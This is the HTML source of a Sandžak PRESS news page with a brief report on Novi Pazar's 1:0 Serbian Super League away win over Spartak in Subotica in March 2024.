<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-293756" class="post-293756 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sport category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/sport/">Sport</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T09:45:25+01:00" >9. Marta 2024.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-293756">735</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-293760" src="https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg" alt="" width="2048" height="2048" srcset="https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg 2048w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-616x616.jpg 616w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-150x150.jpg 150w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-768x768.jpg 768w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-1536x1536.jpg 1536w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-696x696.jpg 696w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-1068x1068.jpg 1068w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-1920x1920.jpg 1920w, https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n-420x420.jpg 420w" sizes="(max-width: 2048px) 100vw, 2048px" /></p>
<p><strong>Fudbaleri Novog Pazara pobedili su u Subotici tim Spartaka sa 1:0, u utakmici 24. kola Super lige Srbije.</strong></p>
<div class="d-flex single-author">
<div class="d-flex single-author-left">
<p>Prvi trijumf Pazarcima u nastavku prvenstva doneo je Adetunđi Rasak Adešina u 77. minutu.</p>
<p>Posle nekompletnog kola, Novi Pazar je šesti na tabeli sa 34 boda, dok je Spartak na devetom mestu sa 30 bodova.</p>
<p>Novi Pazar u 25. kolu dočekuje ekipu Voždovca, a Spartak gostuje Čukaričkom.</p>
</div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2024-03-09T09:45:25+01:00"><meta itemprop="dateModified" content="2024-03-09T11:51:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Prva pobjeda u 2024. godini - Fudbaleri Novog Pazara slavili u Subotici"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2024/03/430326646_18058135990526635_948567993899383117_n.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="2048"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":293756,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13767";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4589";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
